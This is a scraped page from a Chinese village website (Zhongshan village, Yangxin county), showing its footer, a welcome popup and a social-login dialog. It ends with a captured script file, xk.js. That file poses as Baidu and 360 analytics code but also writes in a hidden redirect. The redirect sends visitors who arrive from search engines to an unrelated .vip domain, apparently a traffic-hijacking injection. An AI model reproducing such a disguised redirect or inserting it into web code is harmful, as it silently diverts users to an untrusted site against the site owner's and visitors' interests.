							<div class="fcode">
				大美钟山  
投稿信箱：uyangxin@foxmail.com  
地址：<a
href="http://map.baidu.com/?newmap=1&s=inf%26uid%3Da004ebe903459527aeb22a5f%26wd%3D%E9%92%9F%E5%B1%B1%E7%94%9F%E6%80%81%E6%97%85%E6%B8%B8%E5%8C%BA%26all%3D1%26c%3D311&from=alamap&tpl=map_singlepoint/"target="_blank">湖北省黄石市阳新县龙港镇钟山村</a>			</div>
				<p>&copy; 2023 <a href="http://www.zsfjq.com">钟山网-钟山村</a> &nbsp; <a href="http://www.hsga.gov.cn/" target="_blank">湖北网警110</a>
 ▏<a href="http://zsfjq.com/yg/web" target="_blank">友情链接</a>
    ▏主办：中国·钟山村村委会
 ▏<a href="http://zsfjq.com/sitemap.xml" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2369.gif" alt="" width="36" height="14" /></a>
<a href="http://zsfjq.com/feed" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2376.gif" alt="" width="36" height="14" /></a>
  </p>
		<img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-231.ico" alt="" width="20" height="20" />

<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span><script>// <![CDATA[
var now = new Date();
function createtime(){ var grt= new Date("4/10/2016  24:00:00");//此处修改你的建站时间或者网站上线时间
now.setTime(now.getTime()+250);
days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days);
hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours);
if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum);
mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;}
seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum);
snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;}
document.getElementById("timeDate").innerHTML = "本站已安全运行"+dnum+"天";
document.getElementById("times").innerHTML = hnum + "小时" + mnum + "分" + snum + "秒"; }
setInterval("createtime()",250);
// ]]></script>
<br/>
<br/>兄弟网：<a href="http://www.long.0860714.com" target="_blank">龙港网</a>  /   <a href="http://www.0860714.com" target="_blank">大美阳新网</a> 
	</div>
</footer>


<script>
window.jsui={
	www: 'http://www.zsfjq.com',
	uri: 'http://www.zsfjq.com/wp-content/themes/dux',
	ver: '5.0',
	roll: [],
	ajaxpager: '0',
	url_rp: 'http://www.zsfjq.com/user/resetpassword',
	qq_id: '529167874',
	qq_tip: 'QQ咨询'
};
</script>


<script type="text/javascript">
function welcome(){
    if (ykey != 'undefined' && ykey != ''&& ykey != null){
        var tipkey = '您搜索的关键词是【'+ykey+'】，';
    } else {
        var tipkey = '';
    }
    var username = decodeURIComponent((
		    getCookie('author').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('author')
        ) || (
            getCookie('name').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('name')
        ) || (
            getCookie('inpName').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('inpName')
        ) || (
            getCookie('commentposter').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('commentposter')
        ) || null);
    if (search != null) {
        if (username != "null") {
            var title = "【"+username+'】,欢迎从【'+search+'】回来！';
        } else {
            var title = '欢迎来自【'+search+'】的朋友！';
        } 
        var content = tipkey+'钟山欢迎您！Welcome to Zhongshan!';
        if (content == ""){
            content = '若当前文章未能解决您的问题，您可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
        }
        DiyDialog(title,content);
    } else {
        var wel = getCookie('welcome');
        if (username != "null" && wel !='already') {
            var title = '【'+username+'】欢迎回来！';
            var content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        } else if(username == "null" && wel !='already') {
            var title = '您好，欢迎访问我的个人博客！';
            var content = '钟山欢迎您！Welcome to Zhongshan!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        }
        addCookie('welcome','already');
    }
}
$(document).ready(function(){
    if(!/iphone|ipod|ipad|ipad|Android|nokia|blackberry|webos|webos|webmate|bada|lg|ucweb|skyfire|sony|ericsson|mot|samsung|sgh|lg|philips|panasonic|alcatel|lenovo|cldc|midp|wap|mobile/i.test(navigator.userAgent.toLowerCase())){
        welcome();
    }
});
        var welurl = '给我留言';

function warning(){
    if(navigator.userAgent.indexOf("MSIE")>0)  {   
        art.dialog.alert_succeed('复制成功！若要转载请务必保留原文链接，谢谢合作！');
    } else {  
        alert("复制成功！若要转载请务必保留原文链接，谢谢合作！");
    }
}
document.body.oncopy=function(){warning();}

jQuery(document).ready(function($){
       LoadRememberInfo();
    $("#respond #submit").click(function(){
       SaveRememberInfo();
    });
    $("#respond #reset").click(function(){
       RemoveRememberInfo();
    });
});
</script>
<script type='text/javascript' src='//apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js?ver=5.0'></script>
<script type='text/javascript' src='//apps.bdimg.com/libs/bootstrap/3.2.0/js/bootstrap.min.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-content/themes/dux/js/loader.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>
<div id="wsocial-dialog-login" style="display:none;position: fixed;z-index: 999;">
	<div class="xh-cover"></div>
	<div class="xh-regbox xh-window">
		<div class="xh-title">登录</div>
<form class="xh-form">
	<div class="commonlogin617a2e286a90c11288a715fcbec65aa50 fields-error"></div>
                <div class="xh-form-group">
            <label class="required">用户名/邮箱/手机</label>
            <input type="text" id="login617a2e286a90c11288a715fcbec65aa50_login_name" name="login_name" value="" placeholder="请输入用户名，邮箱或手机" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_name=$('#login617a2e286a90c11288a715fcbec65aa50_login_name').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group">
            <label class="required">密码</label>
            <input type="password" id="login617a2e286a90c11288a715fcbec65aa50_login_password" name="login_password" value="" placeholder="" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_password=$('#login617a2e286a90c11288a715fcbec65aa50_login_password').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group mt10">
            <button type="button" id="btn-login" onclick="window.xh_social_view.login();" class="xh-btn xh-btn-primary xh-btn-block xh-btn-lg">登录</button>
        </div>
    	    	    <div class="xh-form-group xh-mT20">
                <label>快速登录</label>
               <div class="xh-social">
                   <a title="微信" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6106683861&hash=1aa01b02562764ee4d908ba0d6fbdb60&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-wechat"></a><a title="QQ" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_qq&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=1838616660&hash=a38add6a0fde2e29d1faf8856a5626e0&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-qq"></a><a title="微博" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_weibo&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6681606318&hash=0b2918284d98a0d30ee2ed5f7239136a&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-weibo"></a>               </div>
            </div>
    	    </form>
<script type="text/javascript">
	(function($){
		if(!window.xh_social_view){
			window.xh_social_view={};
		}

		window.xh_social_view.reset=function(){
			$('.xh-alert').empty().css('display','none');
		};

		window.xh_social_view.error=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-danger" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.warning=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-warning" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.success=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-success" role="alert">'+msg+'</div>').css('display','block');
		};
	})(jQuery);
</script><script type="text/javascript">
	(function($){
	   $(document).keypress(function(e) {
		   if(window.__wsocial_enable_entrl_submit){
    			if (e.which == 13){
    			　　window.xh_social_view.login();
    			}
		   }
		});
		
	   window.xh_social_view.login=function(){
		   window.xh_social_view.reset();
			var data={};
			       $(document).trigger('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',data);
       
			var validate = {
				data:data,
				success:true,
				message:null
			};
			
			$(document).trigger('wsocial_pre_login',validate);
			if(!validate.success){
				window.xh_social_view.warning(validate.message,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
				return false;
			}

			var callback = {
	            type:'login',
				done:false,
				data:data
    		};
    		$(document).trigger('wsocial_action_before',callback);
			if(callback.done){return;}

			if(window.xh_social_view.loading){
				return;
			}
			window.xh_social_view.loading=true;
			
			$('#btn-login').attr('disabled','disabled').text('加载中...');
			

			jQuery.ajax({
	            url: 'http://www.zsfjq.com/wp-admin/admin-ajax.php?action=xh_social_add_ons_login&tab=login&xh_social_add_ons_login=00bf1fd623&notice_str=1666081683&hash=f4f7fcdcc40bfe4ae047c4fc0cc64e24',
	            type: 'post',
	            timeout: 60 * 1000,
	            async: true,
	            cache: false,
	            data: data,
	            dataType: 'json',
	            complete: function() {
	            	window.xh_social_view.loading=false;
	            	$('#btn-login').removeAttr('disabled').text('登录');
	            },
	            success: function(m) {
	            	var callback = {
        	            type:'login',
        				done:false,
        				retry:window.xh_social_view.login,
        				data:m
            		};
            		$(document).trigger('wsocial_action_after',callback);
        			if(callback.done){return;}
	        			
	            	if(m.errcode==405||m.errcode==0){
	            		window.xh_social_view.success('登录成功！','.commonlogin617a2e286a90c11288a715fcbec65aa50');   				           

	            		if (window.top&&window.top != window.self) {
		            		var $wp_dialog = jQuery('#wp-auth-check-wrap',window.top.document);
		            		if($wp_dialog.length>0){$wp_dialog.hide();return;}
	            	    }
	            	    
	            		location.href='http://www.zsfjq.com/';
						return;
					}
	            	
	            	window.xh_social_view.error(m.errmsg,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            },
	            error:function(e){
	            	window.xh_social_view.error('系统内部错误！','.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            	console.error(e.responseText);
	            }
	         });
		};
	})(jQuery);
</script>         <div class="xh-user-register xh-w">
           <a href="http://www.zsfjq.com/user">注册</a>|<a href="http://www.zsfjq.com/user/resetpassword">忘记密码？</a>
        </div>
		<a class="xh-close" href="javascript:void(0);"></a>
	</div>
</div>


<script type="text/javascript">
    (function($){
    	$('#wsocial-dialog-login .xh-close,#wsocial-dialog-login .xh-cover').click(function(){
    		window.__wsocial_enable_entrl_submit=false;
    		$('#wsocial-dialog-login').hide();
    	});
    	window.wsocial_dialog_login_show=function(){
        	$('#wsocial-dialog-login').css('display','block');
    	    window.__wsocial_enable_entrl_submit=true;
			window.__modal_wsocial_login_resize();
			return false;
        };
        $(function(){
			$('.btn-wsocial-login').click(function(event){
				event.stopPropagation(); 
				window.wsocial_dialog_login_show();
				return false;
			});
        });
        window.__modal_wsocial_login_resize=function(){
			var $ul =$('#wsocial-dialog-login');
			var width = window.innerWidth,height = window.innerHeight;
			if (typeof width != 'number') { 
			    if (document.compatMode == 'CSS1Compat') {
			        width = document.documentElement.clientWidth;
			        height = document.documentElement.clientHeight;
			    } else {
			        width = document.body.clientWidth;
			        height = document.body.clientHeight; 
			    }
			}
			$ul.css({
				top:((height - $ul.height()) / 2) + "px",
				left:((width - $ul.width()) / 2) + "px"
			});
		};
    	$(window).resize(function(){
    		window.__modal_wsocial_login_resize();
    	});
    })(jQuery);
</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tdcqt.com/xk.js
body_size: 434
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?93eb74817293847f2cf9fda30060d157";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://ldyym.vip\";");
document.writeln("</script>");